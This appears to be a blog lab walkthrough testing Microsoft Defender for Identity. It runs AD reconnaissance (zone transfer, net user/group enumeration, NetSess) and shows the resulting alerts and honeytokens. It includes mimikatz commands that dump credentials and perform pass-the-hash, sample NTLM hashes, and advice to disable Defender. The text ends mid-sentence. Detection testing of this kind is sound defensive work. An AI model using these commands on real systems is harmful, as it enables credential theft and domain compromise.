ipconfig /allWe get the full IP-configuration of the machine, including DNS servers and domain-name:

This will be needed in the next commands.
Run the following command on the workstation:
POWERSHELL
nslookupThe output will show more details of the DNS server itself and launches a DNS console where we can put some extra commands in:

Now issue the following command in the nslookup tool:
POWERSHELL
ls -d internal.justinverstijnen.nlIf the DNS is correctly secured, we will get an error like below:

We tried to do a DNS Zone transfer, which means that we wanted to make a full export of the DNS zone internal.justinverstijnen.nl in my case. The DNS server refused this request which is a security best practice by default.
Now we have generated our first alert and the Security Operations Center (SOC) of the company will be notified. We can find the alert in the Security Portal by going to “Hunting” and then to “Advanced Hunting”. There we can use the query “IdentityQueryEvents”:

This will show all events where attackers tried to do sensitive queries. We can investigate this further by expanding the alert:

Now the SOC knows exactly on which computer this happend and on what time.
Enumerate all users and groups in Active Directory
Every user and computer in an Active Directory domain has read permissions acros all other Active Directory objects. This is done to make the most applications work properly and for users to logon into every PC.
While this is really convinient for the users, it is a big attack vector for attackers because they just breached one of the business accounts and are hungry for more. With this information, they can launch a potential attack on the rest of the companies users.
On the workstation, run the command:
POWERSHELL
net user /domainNow we get a report of all the users in the domain, with username and so their emailaddresses:

Now we can run a command to get all groups in the domain:

POWERSHELL
net group /domainThis list shows some default groups and some user created groups that are in use for different use cases. We now want to go a level deeper, and that is the members of one of these groups:

POWERSHELL
net group "Domain Admins" /domainNow, as an attacker, we have gold on our hands. We know exactly which 5 users we have to attack to get domain admin permissions and be able to be destructive.
If we want to have even more permissions, we can find out which user has Enterprise Admin permissions:
POWERSHELL
net group "Enterprise Admins" /domain
So we can aim our attack to that guy Justin.
List alerts in Defender for Identity portal
Let’s see in the portal after we have issued this command above in complete silence or if we are detected by Defender for Identity:
So all the enumeration and query events we did are audited by the Defender for Identity sensor and marked as potentially dangerous.
We can further investigate every event by expanding it:

After some time (around 10 minutes in my case), an official incident will be opened in the Security portal, and notifiies the SOC with possible alerts they have configured:
Enumerate the SYSVOL folder
In Active Directory, SYSVOL is a really important network share. It is created by default and is used to store Group Policies, Policy definitions and can be used to enumerate active sessions to the folder. This way, we know all currently logged in users with their IP addresses without access to a server.
For this steps, we need a tool called NetSess, which can be downloaded here: https://www.joeware.net/freetools/tools/netsess/
Place the tool on your attacking workstation and navigate to the folder for a convinient usage. In my case, I did it with this command:
POWERSHELL
cd C:\Users\justin-admin\Desktop\NetsessNow we are directly in the folder where the executable is located.
Now lets run a command to show all logged in users including their IP addresses
POWERSHELL
Netsess.exe vm-jv-mdi
Now we know where potential domain admins are logged in and could launch attacks on their computer, especially because we know on which computer the user credentials are stored. This all without any access to a server (yet).
Launching a Pass-The-Hash attack on the computer (Windows 10 only)
On Windows 10, computers are vulnerable to dump cached credentials from memory and such which we can exploit. Microsoft solved this in later versions of Windows 10 and Windows 11 by implementing a Core isolation/Memory security feature with Windows Defender which prevent attacks from using this tool.
Now we need to run another 3rd party tool called mimikatz, and this can be downloaded here: https://github.com/gentilkiwi/mimikatz
Mimikatz is a tool which can be used to harvest stored credentials from hosts so we can use this to authenticate ourselves.
Note: Windows Defender and other security tools don’t like mimikatz as much as we do, so you have to temporarily disable them.
We can run the tool with an elevated command prompt:
POWERSHELL
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> C:\temp\victims.txtNow the tool generates a text file with all logged on users and their hashes. I couldnt test it myself, but I have an example file:
POWERSHELL
Authentication Id : 0 ; 302247 (00000000:00049ca7)
Session           : RemoteInteractive from 2
User Name         : alexander.harris
Domain            : JV-INTERNAL
Logon Server      : vm-jv-mdi
Logon Time        : 02/21/2025 2:37:48
SID               : S-1-5-21-1888482495-713651900-1335578256-1655
        msv :
         [00000003] Primary
         * Username : alexander.harris
         * Domain   : JV-INTERNAL
         * NTLM     : F5262921B03008499F3F197E9866FA81
         * SHA1     : 42f95dd2a124ceea737c42c06ce7b7cdfbf0ad4b
         * DPAPI    : e75e04767f812723a24f7e6d91840c1d
        tspkg :
        wdigest :
         * Username : alexander.harris
         * Domain   : JV-INTERNAL
         * Password : (null)
        kerberos :
         * Username : alexander.harris
         * Domain   : internal.justinverstijnen.nl
         * Password : (null)
        ssp :
        credman :
If I were on a vulnerable workstation, I could run the following command where I stole the hash of user Alexander Harris (remember, this was a domain admin) and issue it against the server:
POWERSHELL
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:alexander.harris /ntlm:F5262921B03008499F3F197E9866FA81 /domain:internal.justinverstijnen.nl" "exit"A new command prompt will open with the permissions of Alexander Harris in place:

This situation is worst case scenario which is not that easy to execute anymore due to kernel improvements of Windows and not be able to export hashes from the memory anymore.
An attacker now has access to a domain admin account and can perform some lateral movement attacks to the rest of the Active Directory domain. It basically has access to everything now and if else, it can itself gain access. It also can create a backdoor for itself where he can gain access without using the account of Alexander Harris.
Honeytokens in Defender for Identity
In Microsoft Defender for Identity (MDI) we can configure some honeytokens. This are accounts that doesn’t have any real function but are traps for attackers that immediately triggers an event. Most of the time they are named fakely to seem they are treasure.
We can add users and devices to this list.
I now have created a user that seems to give the attacker some real permissions (but in fact is a normal domain user):

Let’s configure this account as Honeytoken account in the Security portal. Go to the Settings -> Identities -> Honeytoken accounts
Tag the user and select it from the list.

After that save the account and let’s generate some alerts.
Use the Honeytoken to try and gain access
Now, as an attacker, we cloud know that the admin.service account exists through the Enumeration of users/groups and group memberships. Let’s open the Windows Explorer on a workstation and open the SYSVOL share of the domain.
It asks for credentials, we can try to log in with some basic, wrong passwords on the admin.service account.

This will generate alerts on that account because the account is not really supposed to logon. The SOC will immediately know that an malicious actor is running some malicious behaviour.

After filling in around 15 wrong passwords I filled in the right password on purpose:
